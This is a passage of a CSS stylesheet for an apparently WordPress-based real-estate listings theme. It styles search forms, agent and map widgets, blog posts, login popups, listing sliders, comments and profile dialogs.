      text-shadow: 1px 1px black; }
    #search-form-area #full-search label {
      display: block;
      margin-top: 5px; }
    #search-form-area #full-search h6 {
      margin: 0px;
      padding: 0px;
      text-transform: uppercase;
      font-size: 16px;
      margin-bottom: 10px;
      text-shadow: 1px 1px white;
      font-weight: bold; }
    #search-form-area #full-search .form-l {
      width: 285px;
      float: left;
      margin: 0px 20px 0px 0px;
      padding-left: 20px; }
    #search-form-area #full-search .form-l, #search-form-area #full-search .form-m {
      padding-top: 20px; }
      #search-form-area #full-search .form-l .chzn-container, #search-form-area #full-search .form-m .chzn-container {
        width: 200px !important; }
      #search-form-area #full-search .form-l .chzn-drop, #search-form-area #full-search .form-m .chzn-drop {
        width: 198px !important; }
        #search-form-area #full-search .form-l .chzn-drop .chzn-search input, #search-form-area #full-search .form-m .chzn-drop .chzn-search input {
          width: 163px !important; }
    #search-form-area #full-search .form-m {
      width: 285px;
      float: left;
      margin: 0px 0px 0px 0px; }
    #search-form-area #full-search .form-r {
      padding-top: 20px;
      width: 285px;
      float: right; }
      #search-form-area #full-search .form-r .chzn-container {
        width: 100px !important; }
      #search-form-area #full-search .form-r .chzn-drop {
        width: 98px !important; }
        #search-form-area #full-search .form-r .chzn-drop .chzn-search input {
          width: 63px !important; }
    #search-form-area #full-search .form-r-l {
      float: left;
      width: 90px; }
    #search-form-area #full-search .form-r-r {
      float: right;
      width: 155px; }
    #search-form-area #full-search #available-on {
      float: left;
      margin-top: 5px; }
      #search-form-area #full-search #available-on .chzn-container {
        width: 230px !important; }
      #search-form-area #full-search #available-on .chzn-drop {
        width: 228px !important; }
        #search-form-area #full-search #available-on .chzn-drop .chzn-search input {
          width: 193px !important; }

div#full-form #search-button {
  color: white;
  font-size: 16px;
  background: #f99727;
  background: -webkit-gradient(linear, left top, left bottom, from(#63a7d3), to(#3f74ba));
  background: -moz-linear-gradient(top, #63a7d3, #3f74ba);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#63a7d3', endColorstr='#3f74ba');
  border: 1px solid #316eac;
  padding: 6px 14px 6px 14px;
  font-weight: bold;
  margin: 20px 105px 0px 0px;
  cursor: pointer;
  float: right;
  text-shadow: 1px 1px black; }
  div#full-form #search-button:hover {
    background: -webkit-gradient(linear, left top, left bottom, from(#3f74ba), to(#63a7d3));
    background: -moz-linear-gradient(top, #3f74ba, #63a7d3);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3f74ba', endColorstr='#63a7d3'); }
div#full-form .slt-full {
  padding: 4px;
  width: 265px;
  border: 1px solid #a09f9f;
  margin-bottom: 4px; }
div#full-form .slt-half {
  padding: 4px;
  width: 195px;
  border: 1px solid #a09f9f;
  margin-bottom: 4px; }
div#full-form .slt-sma {
  padding: 4px;
  width: 85px;
  border: 1px solid #a09f9f;
  margin-bottom: 4px; }
div#full-form .inp-full {
  width: 232px;
  height: 32px;
  border: 1px solid #a09f9f;
  margin: 4px 7px 0px 0px;
  padding: 0px 0px 0px 4px;
  background: #fbfbfb; }
div[class='checkboxes'] {
  padding: 20px 0px 10px 0px;
  width: 720px;
  float: left; }
div#full-form label {
  margin: 0px 10px 0px 0px;
  font-size: 12px; }
div#full-form input.ticks {
  padding: 0px;
  margin: 20px 5px 0px 0px; }
div.about-fold {
  padding: 18px; }
  div.about-fold img {
    border: 1px solid #666666; }
  div.about-fold h2 {
    float: left;
    height: 28px; }
  div.about-fold p.f-contact {
    float: right;
    font-size: 12px;
    margin: 2px 0px 0px 15px;
    padding: 0px; }
    div.about-fold p.f-contact a {
      color: #0066ff;
      text-decoration: none; }
      div.about-fold p.f-contact a:hover {
        color: black; }
    div.about-fold p.f-contact span {
      font-weight: bold; }

section#location-widget {
  float: right;
  width: 286px; }
  section#location-widget h3 {
    background: #4da614;
    background: -webkit-gradient(linear, left top, left bottom, from(#4da614), to(#62bb29));
    background: -moz-linear-gradient(top, #4da614, #62bb29);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4da614', endColorstr='#62bb29');
    border: 1px solid #479316;
    color: white;
    text-shadow: 1px 1px black; }
  section#location-widget p.office-label {
    margin: 10px 0px 0px 0px;
    padding: 0px;
    font-size: 14px;
    font-weight: bold;
    float: left; }
  section#location-widget p.office-address {
    margin: 10px 0px 0px 0px;
    padding: 0px;
    float: right;
    text-align: right;
    font-size: 14px;
    line-height: 17px; }
  section#location-widget.agent-full {
    background: -webkit-gradient(linear, left top, left bottom, from(#e7e7e7), to(#e4e4e4));
    background: -moz-linear-gradient(top, #e7e7e7, #e4e4e4);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e7e7e7', endColorstr='#e4e4e4');
    margin-bottom: 14px; }
    section#location-widget.agent-full div.widget-inner {
      padding: 18px 18px 8px 18px; }
  section#location-widget.agent-slot {
    background: -webkit-gradient(linear, left top, left bottom, from(#f0f0f0), to(white));
    background: -moz-linear-gradient(top, #f0f0f0, white);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f0f0f0', endColorstr='#ffffff');
    box-shadow: 0 0 8px 1px #bfbfbf;
    -moz-box-shadow: 0 0 3px 1px #bfbfbf;
    -webkit-box-shadow: 0 0 3px 1px #bfbfbf;
    border: 1px solid white;
    margin-bottom: 14px;
    padding: 15px; }
    section#location-widget.agent-slot img {
      float: left;
      margin: 0px 14px 10px 0px; }
    section#location-widget.agent-slot h4 {
      margin: 0px;
      padding: 0px;
      text-shadow: 1px 1px white;
      font-size: 20px;
      margin: 2px 0px 8px 0px; }
    section#location-widget.agent-slot p.a-contact {
      float: left;
      margin: 0px 10px 0px 0px;
      padding: 0px;
      font-size: 12px; }
      section#location-widget.agent-slot p.a-contact a {
        color: #0066ff;
        text-decoration: none; }
        section#location-widget.agent-slot p.a-contact a:hover {
          color: black; }
      section#location-widget.agent-slot p.a-contact span {
        font-weight: bold; }
    section#location-widget.agent-slot p.desc {
      margin: 8px 0px 0px 0px;
      padding: 0px;
      font-size: 12px;
      line-height: 17px; }

/* ABOUT PAGE STARTS HERE */
/* AGENT SLOTS START HERE */
body.page-template-page-template-listings-php {
  /* MAP WIDGET */ }
  body.page-template-page-template-listings-php #inner {
    min-height: 650px; }
  body.page-template-page-template-listings-php #main h3 {
    background: #d6d6d6;
    background: -webkit-gradient(linear, left top, left bottom, from(silver), to(#d6d6d6));
    background: -moz-linear-gradient(top, silver, #d6d6d6);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c0c0c0', endColorstr='#d6d6d6');
    border: 1px solid #bbbbbb;
    color: #424242;
    text-shadow: 1px 1px white; }
  body.page-template-page-template-listings-php #main .sort_by_wrapper {
    padding-bottom: 20px;
    float: right;
    margin: -34px 10px 0 0; }
  body.page-template-page-template-listings-php #floating-box {
    position: relative;
    width: 290px; }
    body.page-template-page-template-listings-php #floating-box #map {
      width: 286px;
      position: absolute;
      float: right; }
      body.page-template-page-template-listings-php #floating-box #map h3 {
        background: #4da614;
        background: -webkit-gradient(linear, left top, left bottom, from(#4da614), to(#62bb29));
        background: -moz-linear-gradient(top, #4da614, #62bb29);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4da614', endColorstr='#62bb29');
        border: 1px solid #479316;
        color: white;
        text-shadow: 1px 1px black; }

/* SOCIAL WIDGET START */
div.social-icons, article.social-icons {
  padding: 14px 0px 14px 14px; }
  div.social-icons img, article.social-icons img {
    float: left;
    margin-right: 14px; }
div.blog-post, article.blog-post {
  padding: 0px 10px 10px 0px;
  margin: 0px 0px 35px 0px; }
  div.blog-post img, article.blog-post img {
    border: 5px solid #efefef; }
  div.blog-post .aligncenter, article.blog-post .aligncenter {
    margin: inherit 0px;
    max-width: 97.5%;
    clear: both;
    display: block;
    overflow: auto; }
  div.blog-post .alignleft, article.blog-post .alignleft {
    margin: 20px 20px 20px 0;
    display: inline;
    float: left;
    overflow: auto; }
  div.blog-post .alignright, article.blog-post .alignright {
    margin: 20px 0 20px 20px;
    display: inline;
    float: right;
    overflow: auto; }
  div.blog-post .size-full, article.blog-post .size-full {
    max-width: 97.5%; }
    div.blog-post .size-full p, article.blog-post .size-full p {
      font-size: 12px;
      line-height: 17px;
      margin-bottom: 14px; }
    div.blog-post .size-full blockquote p, article.blog-post .size-full blockquote p {
      font-style: italic; }
    div.blog-post .size-full a, article.blog-post .size-full a {
      text-decoration: none;
      color: #0066ff; }
      div.blog-post .size-full a:visited, article.blog-post .size-full a:visited {
        color: #0066ff; }
      div.blog-post .size-full a.read-more, article.blog-post .size-full a.read-more {
        color: #0066ff;
        text-decoration: none;
        float: left;
        text-transform: uppercase; }
      div.blog-post .size-full a.post-comment, article.blog-post .size-full a.post-comment {
        background: url(../img/post-comment.png) left center no-repeat;
        padding: 0px 0px 0px 20px;
        color: #0066ff;
        text-decoration: none;
        float: right;
        text-transform: uppercase;
        margin-left: 12px; }
      div.blog-post .size-full a.read-comment, article.blog-post .size-full a.read-comment {
        background: url(../img/comments.gif) left center no-repeat;
        padding: 0px 0px 0px 22px;
        color: #0066ff;
        text-decoration: none;
        float: right;
        text-transform: uppercase; }
      div.blog-post .size-full a:hover, article.blog-post .size-full a:hover {
        color: black; }
    div.blog-post .size-full .blog-tags, article.blog-post .size-full .blog-tags {
      clear: both;
      margin: 10px 0;
      float: left; }
      div.blog-post .size-full .blog-tags a, article.blog-post .size-full .blog-tags a {
        text-decoration: none;
        color: #0066ff; }
        div.blog-post .size-full .blog-tags a:visited, article.blog-post .size-full .blog-tags a:visited {
          color: #0066ff; }
div.post-top, article.post-top {
  background: #efefef;
  padding: 16px;
  margin: 0px 0px 10px 0px; }
  div.post-top h2 a, article.post-top h2 a {
    text-transform: none;
    color: #333333;
    text-decoration: none;
    text-shadow: 1px 1px white; }
    div.post-top h2 a:hover, article.post-top h2 a:hover {
      color: #0066ff; }
  div.post-top p.post-info, article.post-top p.post-info {
    margin: 0px;
    padding: 0px;
    color: #666666; }
    div.post-top p.post-info span, article.post-top p.post-info span {
      color: black; }
    div.post-top p.post-info a, article.post-top p.post-info a {
      color: #0066ff;
      text-decoration: none; }
      div.post-top p.post-info a:hover, article.post-top p.post-info a:hover {
        color: black; }
div.logged, article.logged {
  background: -webkit-gradient(linear, left top, left bottom, from(#eaeaea), to(#f6f6f6));
  background: -moz-linear-gradient(top, #eaeaea, #f6f6f6);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eaeaea', endColorstr='#f6f6f6');
  border: 1px solid #dddddd;
  margin: 20px 0px 0px 0px;
  padding: 12px;
  border-radius: 0px 0px 8px 8px;
  -moz-border-radius: 0px 0px 8px 8px; }
div.share, article.share {
  background: #4f4f4f;
  border-radius: 8px;
  -moz-border-radius: 8px;
  border: 1px solid black;
  padding: 7px 10px 5px 10px;
  margin-bottom: 5px; }
  div.share p, article.share p {
    color: white;
    margin: 0px 0px 2px 0px;
    padding: 0px;
    float: left; }
    div.share p a, article.share p a {
      text-decoration: none;
      font-weight: bold;
      color: white; }
      div.share p a:hover, article.share p a:hover {
        text-decoration: underline; }
  div.share a.share-bt, article.share a.share-bt {
    background: url(../img/share.png) left center no-repeat;
    padding: 0px 0px 2px 22px;
    float: right;
    color: white;
    text-decoration: none;
    text-transform: uppercase; }
    div.share a.share-bt:hover, article.share a.share-bt:hover {
      text-decoration: underline; }
div.logged p.note, article.logged p.note {
  background: white;
  padding: 6px 10px 6px 10px;
  border: 1px solid #cfcfcf;
  margin: 6px 0px 0px 4px;
  font-size: 12px;
  width: 514px;
  float: left; }
div.logged a.edit, article.logged a.edit {
  background: url(../img/edit.png) no-repeat;
  width: 12px;
  height: 12px;
  display: block;
  text-indent: -5000px;
  float: right;
  margin: 14px 0px 0px 0px; }
div.logged a.del, article.logged a.del {
  background: url(../img/delete.png) no-repeat;
  width: 12px;
  height: 12px;
  display: block;
  text-indent: -5000px;
  float: right;
  margin: 14px 0px 0px 8px; }
div.logged a.note-bt, article.logged a.note-bt {
  background: url(../img/add.png) left center no-repeat;
  text-decoration: none;
  text-transform: uppercase;
  color: black;
  margin: 14px 0px 8px 8px;
  padding: 0px 0px 0px 20px;
  display: block;
  width: 80px; }
  div.logged a.note-bt:hover, article.logged a.note-bt:hover {
    text-decoration: underline; }

#fancybox-content {
  background: #e1e7e9; }
  #fancybox-content h2 {
    margin: 10px 10px 0 10px; }
  #fancybox-content label {
    width: 140px;
    float: left;
    padding: 11px 15px 0 10px;
    font-size: 15px;
    cursor: default;
    clear: both;
    color: black; }
  #fancybox-content input[type="text"], #fancybox-content input[type="password"] {
    float: left;
    width: 200px;
    height: 26px;
    border: 1px solid #3d6995;
    margin: 4px 0px 0 10px;
    background: #fafafa; }
  #fancybox-content input[type="submit"] {
    color: white;
    font-size: 16px;
    background: #f99727;
    background: -webkit-gradient(linear, left top, left bottom, from(#36a5d0), to(#2067b0));
    background: -moz-linear-gradient(top, #36a5d0, #2067b0);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#cbcccc', endColorstr='#2067b0');
    border: 1px solid #388bc3;
    padding: 6px 14px 6px 14px;
    font-weight: bold;
    margin: 10px 30px 15px 0px;
    text-shadow: 1px 1px black;
    cursor: pointer;
    float: right; }
    #fancybox-content input[type="submit"]:hover {
      background: -webkit-gradient(linear, left top, left bottom, from(#2067b0), to(#37a8d2));
      background: -moz-linear-gradient(top, #2067b0, #37a8d2);
      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2067b0', endColorstr='#37a8d2'); }
  #fancybox-content .pl_login_alert {
    padding: 15px 10px 0 10px;
    color: #cd0a0a; }
  #fancybox-content #form_message_box ul {
    list-style-type: none; }
    #fancybox-content #form_message_box ul li {
      color: #cd0a0a; }
  #fancybox-content #pl_lead_register_form input[type="text"], #fancybox-content #pl_lead_register_form input[type="password"] {
    width: 243px; }
  #fancybox-content #pl_lead_register_form input[type="submit"] {
    margin: 15px 40px 10px 0; }

/* BLOG POST START */
/* LOGGED IN PAGE */
/* POPUP FORM */
/* POPUP FORM */
body.single-property article.grid_8 {
  margin-right: 0px !important; }
body.single-property article #fold .fold-l img {
  padding: 0px !important; }
body.single-property aside .sidebar-add-to-favorites-link {
  margin: 5px 0 20px 0px;
  height: 33px; }
  body.single-property aside .sidebar-add-to-favorites-link #pl_add_remove_lead_favorites {
    text-align: center;
    margin: 0 auto;
    width: 220px; }
  body.single-property aside .sidebar-add-to-favorites-link a, body.single-property aside .sidebar-add-to-favorites-link a:visited {
    color: white;
    font-size: 16px;
    border: 1px solid #316eac;
    padding: 6px 14px 6px 14px;
    font-weight: bold;
    margin: 0;
    cursor: pointer;
    float: left;
    text-shadow: 1px 1px black;
    text-decoration: none;
    background: #f99727;
    background: -webkit-gradient(linear, left top, left bottom, from(#63a7d3), to(#3f74ba));
    background: -moz-linear-gradient(top, #63a7d3, #3f74ba);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#63a7d3', endColorstr='#3f74ba'); }
    body.single-property aside .sidebar-add-to-favorites-link a:hover, body.single-property aside .sidebar-add-to-favorites-link a:visited:hover {
      background: -webkit-gradient(linear, left top, left bottom, from(#3f74ba), to(#63a7d3));
      background: -moz-linear-gradient(top, #3f74ba, #63a7d3);
      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3f74ba', endColorstr='#63a7d3'); }
body.single-property aside #gallery-widget {
  background: -webkit-gradient(linear, left top, left bottom, from(#e7e7e7), to(#e4e4e4));
  background: -moz-linear-gradient(top, #e7e7e7, #e4e4e4);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e7e7e7', endColorstr='#e4e4e4');
  margin-bottom: 16px; }
  body.single-property aside #gallery-widget div.widget-inner {
    padding: 0px 10px 10px 0px; }
  body.single-property aside #gallery-widget h3 {
    background: #d6d6d6;
    background: -webkit-gradient(linear, left top, left bottom, from(silver), to(#d6d6d6));
    background: -moz-linear-gradient(top, silver, #d6d6d6);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#c0c0c0', endColorstr='#d6d6d6');
    border: 1px solid #bbbbbb;
    color: #424242;
    text-shadow: 1px 1px white; }
  body.single-property aside #gallery-widget img {
    border: 1px solid #999999;
    float: left;
    margin: 15px 0px 0px 15px;
    padding: 0px !important; }

.widget-pls-quick-search h3, .widget-pls-recent-posts h3 {
  background: #4782bd;
  background: -webkit-gradient(linear, left top, left bottom, from(#4782bd), to(#5d98d3));
  background: -moz-linear-gradient(top, #4782bd, #5d98d3);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4782bd', endColorstr='#5d98d3');
  border: 1px solid #3d6995;
  color: white;
  text-shadow: 1px 1px black; }

.widget-pls-agent h3, .widget-pls-listings h3 {
  background: #4da614;
  background: -webkit-gradient(linear, left top, left bottom, from(#4da614), to(#62bb29));
  background: -moz-linear-gradient(top, #4da614, #62bb29);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4da614', endColorstr='#62bb29');
  border: 1px solid #479316;
  color: white;
  text-shadow: 1px 1px black; }

section.pls-listing-get_listings_widget {
  background: -webkit-gradient(linear, left top, left bottom, from(#e7e7e7), to(#e4e4e4));
  background: -moz-linear-gradient(top, #e7e7e7, #e4e4e4);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e7e7e7', endColorstr='#e4e4e4');
  margin: 0px 0px 16px 0px;
  padding: 0px 0px 10px 0px; }
  section.pls-listing-get_listings_widget div.featured-slot {
    padding: 12px 8px 4px 12px; }
    section.pls-listing-get_listings_widget div.featured-slot img {
      float: left;
      border: 4px solid white; }
    section.pls-listing-get_listings_widget div.featured-slot a {
      color: #3d6995;
      text-decoration: none;
      margin: 0 0 8px 0; }
      section.pls-listing-get_listings_widget div.featured-slot a:visited {
        color: #3d6995; }
    section.pls-listing-get_listings_widget div.featured-slot h4 {
      margin: 0 !important; }
      section.pls-listing-get_listings_widget div.featured-slot h4 a {
        color: black;
        text-decoration: none;
        margin: 0;
        padding: 0px;
        float: right;
        width: 160px;
        font-size: 16px;
        line-height: 18px;
        font-weight: bold; }
        section.pls-listing-get_listings_widget div.featured-slot h4 a:visited {
          color: black; }
        section.pls-listing-get_listings_widget div.featured-slot h4 a:hover {
          color: #0f79ca; }
    section.pls-listing-get_listings_widget div.featured-slot p.rent-label {
      margin: 0px;
      padding: 0px;
      float: left;
      padding: 5px 10px 5px 10px;
      color: #666666 !important;
      font-size: 12px;
      border-left: 0px; }
    section.pls-listing-get_listings_widget div.featured-slot p.mls {
      float: left;
      width: 150px;
      margin-left: 10px;
      margin-top: 0; }
    section.pls-listing-get_listings_widget div.featured-slot span {
      font-size: 16px;
      color: #5bb422;
      font-weight: bold;
      text-transform: none; }
    section.pls-listing-get_listings_widget div.featured-slot em {
      font-style: normal;
      font-weight: lighter;
      font-size: 12px; }
  section.pls-listing-get_listings_widget .compliance-wrapper {
    margin-top: 10px; }
    section.pls-listing-get_listings_widget .compliance-wrapper p.listings-widget-compliance span {
      display: block;
      margin-right: 0;
      color: black;
      font-size: 12px;
      font-weight: normal; }

#inner nav {
  min-height: 40px;
  margin-right: 20px; }
  #inner nav .prev, #inner nav .next {
    width: 270px; }
    #inner nav .prev a, #inner nav .next a {
      width: 290px;
      line-height: 15px;
      color: black;
      background: none;
      text-decoration: none; }
      #inner nav .prev a:visited, #inner nav .next a:visited {
        color: black; }
      #inner nav .prev a:hover, #inner nav .next a:hover {
        color: #424242;
        background: none; }
  #inner nav .prev {
    float: left;
    margin-left: 15px; }
  #inner nav .next {
    text-align: right;
    float: right; }

body.single-post article h2 {
  padding-bottom: 15px !important; }
body.single-post article p {
  clear: left;
  overflow: auto; }
body.single-post article a {
  color: #0066ff;
  text-decoration: none; }
  body.single-post article a:visited {
    color: #0066ff; }
  body.single-post article a:hover {
    background: none;
    text-decoration: none; }
body.single-post article blockquote p {
  font-style: italic; }

body.home #listing {
  margin-top: 14px; }
  body.home #listing h3 {
    background: #4782bd;
    background: -webkit-gradient(linear, left top, left bottom, from(#4782bd), to(#5d98d3));
    background: -moz-linear-gradient(top, #4782bd, #5d98d3);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4782bd', endColorstr='#5d98d3');
    border: 1px solid #3d6995;
    color: white;
    text-shadow: 1px 1px black; }

#slider a, #slider a:visited {
  text-decoration: none;
  font-weight: bold;
  font-size: 14pt; }

.orbit-caption {
  display: none; }

.orbit-wrapper .timer {
  display: none; }
.orbit-wrapper .orbit-bullets {
  margin-top: -70px !important; }
.orbit-wrapper .orbit-caption {
  background: black;
  background: rgba(0, 0, 0, 0.6);
  z-index: 1000;
  color: white;
  padding: 7px 0;
  font-size: 13px;
  position: absolute;
  right: 0;
  bottom: 0;
  padding-left: 20px;
  width: 100%; }
  .orbit-wrapper .orbit-caption a {
    color: white;
    text-decoration: none; }
    .orbit-wrapper .orbit-caption a:visited {
      color: white; }
  .orbit-wrapper .orbit-caption p.address {
    font-family: "Andada", serif;
    margin: 0 0 0 -5px;
    padding: 8px 8px 8px 12px;
    color: white;
    text-align: left;
    background: #5bb422;
    border: 1px solid #63cf1e;
    border-left: 0px;
    width: 564px;
    font-size: 20px; }
    .orbit-wrapper .orbit-caption p.address a.details-bt {
      font-family: Arial, Helvetica, sans-serif;
      color: white;
      float: right;
      font-size: 16px;
      text-shadow: none;
      font-weight: lighter;
      margin: 2px 2px 0px 0px;
      border-bottom: none; }
      .orbit-wrapper .orbit-caption p.address a.details-bt:visited {
        color: white; }
      .orbit-wrapper .orbit-caption p.address a.details-bt:hover {
        color: black; }
  .orbit-wrapper .orbit-caption p.basic-details {
    padding: 0px 0px 5px 0px;
    margin: 12px 9px 0px 10px;
    color: #cccccc;
    text-align: left;
    font-size: 12pt; }
    .orbit-wrapper .orbit-caption p.basic-details span {
      padding: 0px 9px 0px 0px;
      margin: 0px 8px 0px 0px;
      border-right: 1px solid #666666; }
      .orbit-wrapper .orbit-caption p.basic-details span:last-child {
        border-right: none; }

.theme-default .nivo-caption a {
  border: none !important; }

.nivo-controlNav {
  bottom: 5px !important;
  right: 15px;
  margin-left: 0 !important;
  left: 80% !important; }

#main article h4 {
  font-size: 16px;
  background: #cccccc;
  padding: 8px; }
#main article h5 {
  font-size: 14px; }
#main article h6 {
  font-size: 12px; }
#main article th, #main article td {
  padding: 4px;
  border: 1px solid #333333; }
#main article th {
  background: #cccccc; }
#main article .entry-meta {
  clear: both; }
#main .user-generated h2 {
  font-size: 16pt; }
#main .user-generated #company-phone {
  margin: 0;
  font-size: 13pt; }
#main .user-generated #company-address {
  margin: 0;
  font-size: 13pt; }
#main .user-generated #company-city-state {
  font-size: 13pt; }

.dataTables_paginate {
  padding-top: 40px;
  text-align: center; }
  .dataTables_paginate a, .dataTables_paginate a:visited {
    font-size: 10pt;
    color: #0066ff;
    padding: 6px 8px;
    text-decoration: none;
    cursor: pointer; }
    .dataTables_paginate a:hover, .dataTables_paginate a:visited:hover {
      color: #424242; }
    .dataTables_paginate a.first, .dataTables_paginate a:visited.first {
      float: left; }
    .dataTables_paginate a.last, .dataTables_paginate a:visited.last {
      float: right; }
    .dataTables_paginate a.paginate_active, .dataTables_paginate a:visited.paginate_active {
      font-weight: 600; }
    .dataTables_paginate a.previous, .dataTables_paginate a:visited.previous {
      padding-right: 30px;
      margin-top: -8px; }
    .dataTables_paginate a.next, .dataTables_paginate a:visited.next {
      padding-left: 30px;
      margin-top: -8px; }

.sort_wrapper {
  margin-top: 10px; }
  .sort_wrapper .sort_item {
    float: left;
    margin-right: 10px; }
    .sort_wrapper .sort_item .chzn-drop {
      width: 113px !important; }
    .sort_wrapper .sort_item .chzn-container {
      width: 115px !important; }
    .sort_wrapper .sort_item .chzn-search {
      display: none; }

#placester_listings_list_length {
  float: right;
  margin-top: -28px;
  font-size: 10pt;
  font-family: Helvetica; }
  #placester_listings_list_length .chzn-search {
    display: none; }

#comments-template ol.comment-list li {
  margin-bottom: 10px; }
#comments-template form p input#submit {
  color: white;
  font-size: 16px;
  background: #f99727;
  background: -webkit-gradient(linear, left top, left bottom, from(#63a7d3), to(#3f74ba));
  background: -moz-linear-gradient(top, #63a7d3, #3f74ba);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#63a7d3', endColorstr='#3f74ba');
  border: 1px solid #316eac;
  padding: 6px 14px 6px 14px;
  font-weight: bold;
  margin: 0;
  cursor: pointer;
  float: left;
  text-shadow: 1px 1px black; }
  #comments-template form p input#submit:hover {
    background: -webkit-gradient(linear, left top, left bottom, from(#3f74ba), to(#63a7d3));
    background: -moz-linear-gradient(top, #3f74ba, #63a7d3);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3f74ba', endColorstr='#63a7d3'); }
#comments-template .comments-nav {
  margin: 10px 0; }
#comments-template .nav-previous {
  float: left; }
#comments-template .nav-next {
  float: right; }
#comments-template .commentmetadata {
  margin: 8px 0; }
#comments-template .fn {
  margin-left: 4px; }
#comments-template .comment-form-comment label {
  margin-right: 8px; }
#comments-template .comment.even .comment-body {
  background-color: #f8f8f8; }
#comments-template .comment.odd .comment-body {
  background-color: white; }

body.page-template-page-template-client-php #placester_fav_list_length {
  float: right;
  margin-top: -27px; }
body.page-template-page-template-client-php h1 {
  margin-bottom: 0; }
body.page-template-page-template-client-php #main-area-login {
  margin: 20px 0 40px 0; }
  body.page-template-page-template-client-php #main-area-login a, body.page-template-page-template-client-php #main-area-login a:visited {
    text-decoration: none;
    color: #0066ff;
    font-size: 16px;
    padding: 20px; }
    body.page-template-page-template-client-php #main-area-login a:hover, body.page-template-page-template-client-php #main-area-login a:visited:hover {
      color: black; }
body.page-template-page-template-client-php h3#signup-title {
  font-size: 16pt; }
body.page-template-page-template-client-php p#signup-explanation {
  color: #666666;
  margin-left: 13px;
  margin-top: 5px;
  font-size: 12pt; }
body.page-template-page-template-client-php aside {
  margin-left: 0; }
  body.page-template-page-template-client-php aside #client-details {
    margin-bottom: 40px; }
    body.page-template-page-template-client-php aside #client-details a {
      cursor: pointer; }
      body.page-template-page-template-client-php aside #client-details a#edit_profile_button, body.page-template-page-template-client-php aside #client-details a#edit_profile_button:visited {
        color: white;
        margin: -26px 13px 0 0; }
        body.page-template-page-template-client-php aside #client-details a#edit_profile_button:hover, body.page-template-page-template-client-php aside #client-details a#edit_profile_button:visited:hover {
          color: #666666; }
    body.page-template-page-template-client-php aside #client-details ul {
      list-style-type: none;
      padding-left: 10px; }
      body.page-template-page-template-client-php aside #client-details ul li {
        margin: 5px 0;
        font-weight: 600; }
        body.page-template-page-template-client-php aside #client-details ul li span {
          color: #666666; }

.ui-dialog {
  width: 610px !important; }
  .ui-dialog .ui-widget-header {
    border: none;
    background: #e1e7e9;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-bottom-right-radius: 0;
    -khtml-border-bottom-right-radius: 0;
    -border-border-bottom-right-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-bottom-left-radius: 0;
    -khtml-border-bottom-left-radius: 0;
    -border-border-bottom-left-radius: 0; }
    .ui-dialog .ui-widget-header h2 {
      margin: 5px 0; }
  .ui-dialog #edit_profile {
    background: #e1e7e9; }
    .ui-dialog #edit_profile #edit_profile_form div {
      width: 280px;
      float: left;
      margin-top: 5px;
      margin-bottom: 5px; }
      .ui-dialog #edit_profile #edit_profile_form div:nth-child(odd) {
        margin-right: 10px; }
    .ui-dialog #edit_profile #edit_profile_form label {
      width: 80px;
      float: left;
      font-weight: 600; }
    .ui-dialog #edit_profile #edit_profile_form input[type="text"] {
      width: 175px;
      border: 1px solid #3d6995;
      color: #444444;
      background: white; }
  .ui-dialog .ui-dialog-buttonpane {
    border: none;
    padding-right: 40px !important;
    background: #e1e7e9;
    -webkit-border-top-right-radius: 0;
    -moz-border-top-right-radius: 0;
    -khtml-border-top-right-radius: 0;
    -border-border-top-right-radius: 0;
    -webkit-border-top-left-radius: 0;
    -moz-border-top-left-radius: 0;
    -khtml-border-top-left-radius: 0;
    -border-border-top-left-radius: 0;
    margin-top: 0 !important; }
    .ui-dialog .ui-dialog-buttonpane button {
      color: white;
      font-size: 16px;
      background: #f99727;
      background: -webkit-gradient(linear, left top, left bottom, from(#63a7d3), to(#3f74ba));
      background: -moz-linear-gradient(top, #63a7d3, #3f74ba);
      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#63a7d3', endColorstr='#3f74ba');
      border: 1px solid #316eac;
      padding: 6px 14px 6px 14px;
      font-weight: bold;
      margin: 0;
      cursor: pointer;
      float: left;
      text-shadow: 1px 1px black; }
      .ui-dialog .ui-dialog-buttonpane button:hover {
        background: -webkit-gradient(linear, left top, left bottom, from(#3f74ba), to(#63a7d3));
        background: -moz-linear-gradient(top, #3f74ba, #63a7d3);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3f74ba', endColorstr='#63a7d3'); }

#pls_listings_search_results {
  margin: 13px 0px 0 400px;
  position: absolute; }

.widget_rss h3 a {
  color: white;
  text-decoration: none; }
  .widget_rss h3 a:hover, .widget_rss h3 a:onclick {
    color: #0066ff; }
.widget_rss ul {
  padding: 0;
  list-style-type: none; }
  .widget_rss ul a.rsswidget, .widget_rss ul a.rsswidget:visited {
    color: #0066ff;
    text-decoration: none; }
    .widget_rss ul a.rsswidget:hover, .widget_rss ul a.rsswidget:onclick, .widget_rss ul a.rsswidget:visited:hover, .widget_rss ul a.rsswidget:visited:onclick {
      color: black; }

.lu .compliance-wrapper {
  width: 100%; }

.compliance-wrapper {
  margin-top: 20px;
  float: left; }
  .compliance-wrapper img {
    float: left;
    margin: 0 10px 3px 0; }
  .compliance-wrapper p {
    margin-top: 0;
    font-size: 10px; }
    .compliance-wrapper p.property-details-compliance {
      font-size: 10pt; }
    .compliance-wrapper p.inline-compliance span, .compliance-wrapper p.listings-widget-compliance span {
      margin-right: 20px;
